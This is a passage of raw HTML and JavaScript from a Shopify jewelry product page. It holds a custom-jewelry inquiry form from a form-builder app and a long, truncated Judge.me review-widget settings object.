      \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"120809-email\" name=\"email\" placeholder=\"Enter your email\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"120809-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Jewelry Type\"\u003eJewelry Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"120809-select-1\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease Select\u003c\/option\u003e\n            \n            \u003coption value=\"Engagement Ring\" \u003eEngagement Ring\u003c\/option\u003e\n            \n            \u003coption value=\"Ladies Band\" \u003eLadies Band\u003c\/option\u003e\n            \n            \u003coption value=\"Mens Band\" \u003eMens Band\u003c\/option\u003e\n            \n            \u003coption value=\"Pendant \u0026amp; Necklace\" \u003ePendant \u0026 Necklace\u003c\/option\u003e\n            \n            \u003coption value=\"Earrings\" \u003eEarrings\u003c\/option\u003e\n            \n            \u003coption value=\"Bracelets\" \u003eBracelets\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"120809-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Metal Color\"\u003eMetal Color\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"120809-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease Select\u003c\/option\u003e\n            \n            \u003coption value=\"White Gold\" \u003eWhite Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Yellow Gold\" \u003eYellow Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Rose Gold\" \u003eRose Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Platinum\" \u003ePlatinum\u003c\/option\u003e\n            \n            \u003coption value=\"Titanium\" \u003eTitanium\u003c\/option\u003e\n            \n            \u003coption value=\"Cobalt\" \u003eCobalt\u003c\/option\u003e\n            \n            \u003coption value=\"Stainless Steel\" \u003eStainless Steel\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-textarea-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Tell Us About Your Custom Jewelry Project \"\u003eTell Us About Your Custom Jewelry Project \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"120809-textarea-1\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-1\" placeholder=\"\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"temp-for-120809-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Upload Images of Project\"\u003eUpload Images of Project\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose File or Drag Here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"120809-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-120809-file2-1\"  multiple  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"120809-file2-1\"  multiple name=\"file2-1[]\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n","integration":{"shopify":{"integrationElements":[]}}}}[120809];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Men&#39;s Wedding Band In 14k Or 18k Gold',
      type : 'Men Ring',
      vendor : 'Simon G.',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#453B63","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these 